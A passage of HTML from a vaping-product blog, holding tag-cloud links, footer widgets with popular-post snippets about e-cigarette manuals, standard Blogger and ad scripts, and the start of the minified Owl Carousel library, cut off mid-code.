<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d976619638192623229\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof 